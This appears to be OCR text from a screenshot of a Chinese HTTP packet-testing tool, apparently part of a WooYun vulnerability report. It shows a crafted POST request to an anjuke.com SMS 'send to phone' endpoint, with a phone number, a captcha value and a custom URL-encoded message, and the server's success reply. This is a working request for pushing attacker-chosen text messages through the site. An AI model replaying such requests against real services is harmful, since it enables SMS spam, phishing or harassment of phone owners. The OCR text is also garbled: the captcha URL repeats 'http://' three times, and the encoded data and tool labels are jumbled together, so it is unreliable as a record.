 据 封包测试
方式： API方式 返回编码： GBK 插入时间戳于地址栏 插入时间戳于数据栏
地址： http://jinan.anjuke.com/community/subscribe/sendtophone/226122?r=0.38136472278977346 提交方式： POST 代理地址
数据： phone=18 seccode=6029&message=xiaowei@wooyun.org&message_code=ddc24bfe0b08e86b5873939dc424fc81 返回文本： {"status":0,"message":"\u6210\u529f\u53d1\u9001"}
&from_page= reg_from=Site_ESF_MP_FP&message_no=%25E5%25AE%2589%25E5%25B1%2585%25E5%25AE%25A2%25E4%
%25BA%258C%25E6%2589%258B%25E6%2588%25BF%253A%25E4%25BB%25A5%25E4%25B8%258B%25E6%2598%25AF%25E6%2582% 复制
%25A8%25E8%25AE%25A2%25E9%2598%2585%25E7%259A%2584%25E4%25BF%25A1%25E6%2581%25AF%253A%2520%2520%252C%
%25E6%259C%25AC%25E4%25BF%25A1%25E6%2581%25AF%25E7%2594%25B1%25E5%258F%2591%25E5%25B8%2583%252C%25E8% 查看
议头： 验证码地址： http://http://http://jinan.anjuke.com/seccode?k=seccode&x=101&y=26&s=2
6029 读取 开始测试